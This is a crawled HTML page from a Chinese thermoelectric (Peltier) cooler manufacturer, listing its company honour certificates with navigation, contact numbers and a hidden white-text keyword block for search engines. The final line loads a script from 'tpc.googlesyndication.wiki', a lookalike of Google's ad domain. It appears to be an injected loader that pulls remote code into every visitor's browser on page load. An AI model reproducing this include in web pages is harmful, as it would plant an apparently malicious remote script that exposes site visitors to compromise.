

--- FILE ---
content_type: text/html
request_url: http://kjlp.net/gsry.html
body_size: 2859
content:
<html>
<head>
<link rel="shortcut icon" href="/favicon.ico"/>
<bgsound src=kjlp.mid loop=-1>
<style type="text/css">
<!--
.style76 {color: #333333}
-->
</style>
<style type="text/css">
<!--
body,td,th {
	color: #333333;
	font-family: 黑体;
	font-size: 14px;
}
body {
	background-color: #FFFFFF;
}
.style5 {font-family: "黑体"}
.style9 {color: #5B3B18}
.style11 {color: #5B3B18; font-weight: bold; }
.style79 {font-size: 12px}
-->
</style>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<TITLE>昆晶冷片官网 &amp; 全球专业半导体致冷片（制冷片）制造商 &amp; 好冷片•昆晶造</TITLE> 
</head>
<style type="text/css"> 
<!-- 
A:link{
	text-decoration:none;
	color: #333333;
} 
A:visited{
	text-decoration:none;
	color: #333333;
} 
.style19 {color: #FFFFFF}
.style21 {font-size: 18px; font-family: "黑体"; color: #4D3010;}
.style25 {font-size: 13px; }
.style63 {color: #FFFFFF; font-size: 8.5px; }
.style75 {
	color: #333333;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
}
.style78 {color: #985808}
.style80 {color: #985808; font-size: 12px; }
.style81 {
	color: #F8A66A;
	font-weight: bold;
}
--> 
</style>
<body>
<table width="819" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="107" bgcolor="#FFFFFF"><table width="101%" border="0" cellpadding="0" cellspacing="0">
      <tr bgcolor="#FFFFFF">
        <td height="2"></td>
      </tr>
      <tr>
        <td width="834" height="107" valign="bottom"><div align="left"><a href="index_cn.html"><img src="info/image/kjlp_logo.png" width="818" height="107" border="0" align="middle"></a></div></td>
      </tr>
      <tr>
        <td height="9" align="center" valign="top"><div align="center">
          <p align="left"><img src="info/image/factory_0.jpg" width="818" height="238" align="middle"><span class="style75"> <span class="style19"> </span></span></p>
        </div></td>
      </tr>
      <tr>
        <td height="18" valign="top" background="info/image/dx.gif"><div align="right"><span class="style75"><span class="style5"><a href="index_en.html">ENGLISH</a></span> <span class="style81">I</span> <span class="style5"><a href="index_cn.html">关于我们</a></span> <span class="style81">I</span> <span class="style5"><a href="product.html">产品系列</a></span> <span class="style81">I</span> <span class="style5"><a href="tech.html">技术支持</a></span> <span class="style81">I</span> <span class="style5"><a href="contactus.html">联系我们</a></span><span class="style19">---</span></span></div></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="250" bgcolor="#FFFFFF"><table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td height="200" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="1">
              <tr>
                <td width="1%" rowspan="2" valign="top" bgcolor="#FFFFFF"><p>&nbsp;</p>
                <p>&nbsp;</p></td>
                <td valign="top" bgcolor="#FFFFFF" class="style21"><table width="126" border="0">
                  <tr>
                    <td height="18" align="left" background="info/image/cd_yx.gif" scope="row"><div align="left" class="style79 style5">
                      <div align="left"><a href="index.html">关于我们</a></div>
                    </div></td>
                  </tr>
                  <tr>
                    <td height="18" align="right" background="info/image/cd.gif" scope="row"><div align="right" class="style76 style79 style5">
                      <div align="right"><a href="cqfc.html">厂区介绍</a></div>
                    </div></td>
                  </tr>
                  <tr>
                    <td height="18" align="right" background="info/image/cd.gif" scope="row"><div align="right" class="style76 style79 style5">
                      <div align="right" class="style76">
                        <div align="right"><a href="zcgy.html">制程工艺</a></div>
                        </div>
                      </div></td>
                  </tr>
                  <tr>
                    <td height="18" align="right" background="info/image/cd_yx.gif" scope="row"><div align="right" class="style76 style79 style5">
                      <div align="right" class="style76">
                        <div align="right"><a href="gsry.html">公司荣誉</a></div>
                      </div>
                    </div></td>
                  </tr>
                  <tr>
                    <th height="8" align="right" scope="row"><span class="style19"></span></th>
                  </tr>
                  <tr>
                    <th height="8" align="right" scope="row"><span class="style19"></span></th>
                  </tr>
                  <tr>
                    <th height="18" align="right" scope="row"><span class="style19"></span></th>
                  </tr>
                  <tr>
                    <th height="8" align="right" scope="row"><span class="style19"></span></th>
                  </tr>
                  <tr>
                    <th height="8" align="right" scope="row"><span class="style19"></span></th>
                  </tr>
                  <tr>
                    <th height="18" align="right" scope="row"><span class="style19"></span></th>
                  </tr>
                  <tr>
                    <th scope="row"><span class="style19"></span></th>
                  </tr>
                  <tr>
                    <th scope="row"><span class="style19"></span></th>
                  </tr>
                </table>
                  <table width="126" border="0">
                    <tr>
                      <th scope="row"><span class="style80">热线手机：+86-13662583737</span></th>
                    </tr>
                    <tr>
                      <th scope="row"><span class="style80">热线座机：0755-82528352</span></th>
                    </tr>
                    <tr>
                      <td height="18" align="right" background="info/image/cd.gif" class="style76" scope="row"><div align="right" class="style5 style79 style76">
                        <div align="right">
                          <div align="right" class="style5 style79 style76">
                            <div align="center">微信公众号：昆晶冷片</div>
                          </div>
                        </div>
                      </div>
                        <div align="right" class="style5 style79 style76">
                          <div align="right"></div>
                        </div></td>
                    </tr>
                    <tr>
                      <td align="center" class="style76" scope="row"><img src="info/image/wxgzh.gif" alt="" width="117" height="117" border="0"></td>
                    </tr>
                    <tr>
                      <td height="18" align="right" background="info/image/cd.gif" class="style76" scope="row"><div align="right" class="style5 style79 style76">
                        <div align="right">
                          <div align="right" class="style5 style79 style76">
                            <div align="center">微信小程序：昆晶冷片</div>
                          </div>
                        </div>
                      </div>
                        <div align="right" class="style5 style79 style76">
                          <div align="right"></div>
                        </div></td>
                    </tr>
                    <tr>
                      <td align="center" class="style76" scope="row"><img src="info/image/wxxcx.gif" alt="" width="117" height="117" border="0"></td>
                    </tr>
                </table></td>
                <td colspan="2" align="center" valign="top" bgcolor="#FFFFFF"><table width="610" border="0">
                  <tr valign="middle">
                    <td width="280" align="center" scope="row"><img src="info/image/factory/gsry/1.jpg" width="280" height="180"></td>
                    <td align="center" scope="row">&nbsp;</td>
                    <td width="280" align="center" scope="row"><img src="info/image/factory/gsry/2.jpg" width="280" height="180"></td>
                  </tr>
                  <tr valign="middle">
                    <td align="center" scope="row"><span class="style78">企业信用等级证书</span></td>
                    <td align="center" scope="row">&nbsp;</td>
                    <td width="280" align="center" scope="row"><span class="style78">制造业领域信用企业</span></td>
                  </tr>
                  <tr valign="middle">
                    <td align="center" scope="row"><img src="info/image/factory/gsry/3.jpg" width="280" height="180"></td>
                    <td align="center" scope="row">&nbsp;</td>
                    <td width="280" align="center" scope="row"><img src="info/image/factory/gsry/4.jpg" width="280" height="180"></td>
                  </tr>
                  <tr valign="middle">
                    <td align="center" scope="row"><span class="style78">企业资信等级证书</span></td>
                    <td align="center" scope="row">&nbsp;</td>
                    <td width="280" align="center" scope="row"><span class="style78">质量服务诚信单位</span></td>
                  </tr>
                  <tr valign="middle">
                    <td align="center" scope="row"><img src="info/image/factory/gsry/5.jpg" width="280" height="180"></td>
                    <td align="center" scope="row">&nbsp;</td>
                    <td width="280" align="center" scope="row"><img src="info/image/factory/gsry/6.jpg" width="280" height="180"></td>
                  </tr>
                  <tr valign="middle">
                    <td align="center" scope="row"><span class="style78">重合同守信用企业</span></td>
                    <td align="center" scope="row">&nbsp;</td>
                    <td width="280" align="center" scope="row"><span class="style78">诚信经营示范单位</span></td>
                  </tr>
                  <tr valign="middle">
                    <td align="center" scope="row"><img src="info/image/factory/gsry/7.jpg" width="280" height="180"></td>
                    <td align="center" scope="row">&nbsp;</td>
                    <td width="280" align="center" scope="row"><img src="info/image/factory/gsry/8.jpg" width="280" height="180"></td>
                  </tr>
                  <tr valign="middle">
                    <td align="center" scope="row"><span class="style78">重质量守信用单位</span></td>
                    <td align="center" scope="row">&nbsp;</td>
                    <td width="280" align="center" scope="row"><span class="style78">重服务守信用企业</span></td>
                  </tr>
                </table>                  </td>
                <td width="1%" rowspan="2" valign="top" bgcolor="#FFFFFF">&nbsp;</td>
              </tr>
              <tr>
                <td height="21" valign="top" bgcolor="#FFFFFF">&nbsp;</td>
              <td width="54%" height="21" valign="top" bgcolor="#FFFFFF">&nbsp;</td>
                <td height="21" valign="top" bgcolor="#FFFFFF">&nbsp;</td>
              </tr>
            </table>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td></td>
                </tr>
          </table></td>
        </tr>
    </table></td>
  </tr>
  <tr>
    <td height="42" bgcolor="#FFFFFF"><table width="100%" border="0" cellpadding="0" cellspacing="0">
        <tr>
          <td height="18" background="info/image/dx.gif"><div align="center" class="style25">
              <div align="left"> <span class="style9"><span class="style75"><span class="style5"><a href="index_en.html">ENGLISH</a></span></span></span><span class="style11"><span class="style75"> <span class="style81">I</span> </span></span><span class="style9"><span class="style75"><span class="style5"><a href="index_cn.html">关于我们</a></span></span></span><span class="style11"><span class="style75"> <span class="style81">I</span> </span></span><span class="style9"><span class="style75"><span class="style5"><a href="product.html">产品系列</a></span></span></span><span class="style11"><span class="style75"> <span class="style81">I</span> </span></span><span class="style9"><span class="style75"><span class="style5"><a href="tech.html">技术支持</a></span></span></span><span class="style11"><span class="style75"> <span class="style81">I</span> </span></span><span class="style9"><span class="style75"><span class="style5"><a href="contactus.html">联系我们</a></span></span></span></div>
          </div>            </td>
        </tr>
        <tr>
          <td height="18" bgcolor="#FFFFFF"><div align="center" class="style25"><span class="style11"> </span>
            <div align="center" class="style25">
              <div align="center">
                <div align="center"> </div>
                <div align="center"><span class="style5 style78">粤ICP备09171457号Copyright © KJLP (SHENZHEN) ELECTRONICS CO., LTD All Right Reserved</span></div>
                </div>
            </div>
          </div>            <div align="center"></div>            </td>
        </tr>
      </table>
        <table width="100%" border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td height="2" colspan="8"></td>
          </tr>
          <tr>
            <td height="10" colspan="8" bgcolor="#FFFFFF"><div align="left"><span class="style63 style19">半导体 半导体致冷片 致冷片 半导体制冷片 制冷片 半导体冷热二极体 冷热二极体 半导体发电片 发电片 半导体冷凝片 冷凝片 半导体珀尔贴 珀尔贴 半导体帕耳贴 帕耳贴 半导体温差电致冷组件 温差电致冷组件 昆晶 昆晶冷片 全球专业半导体致冷片制造商 好冷片?昆晶造 全球专业半导体制冷片制造商 TEC1 TEC2 TEC3 TEC4 TEC5 TEC6 TES1 TEO1 TEG1 TECCHIP PELTIERCHIP Thermoelectric Chip Thermoelectric Cooler Peltier modules Peltier Cooler Good Peltier Module made of KJLP! www.kjlp.net  kjlp.net www.kjlp.net.cn kjlp.net.cn www.致冷片.com 致冷片.com www.peltiertec.net peltiertec.net m.peltierte..net</span></div></td>
          </tr>
        </table></td>
  </tr>
</table>
<SCRIPT language=javascript>
function close163news()
{
searchspe.style.visibility='hidden';
}
var specialcode="<DIV id=searchspe style='Z-INDEX: 50; right: 0px; POSITION: absolute; TOP: 159px;'><a href='http://www.kjlp.net/gift.html' target='_blank'><IMG SRC=info/image/gift.gif WIDTH=90 HEIGHT=94></a></DIV>";document.write(specialcode);lastScrollX=0;function heartBeat0(){diffY=document.body.scrollTop;percent=.1*(diffY-lastScrollX);if(percent>0)percent=Math.ceil(percent);else percent=Math.floor(percent);document.all.searchspe.style.pixelTop+=percent;lastScrollX=lastScrollX+percent;}window.setInterval('heartBeat0()',1);
</SCRIPT>
</body>
<script language=JavaScript src=http://float2006.tq.cn/floatcard?adminid=8840960&sort=0></script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>
</html>
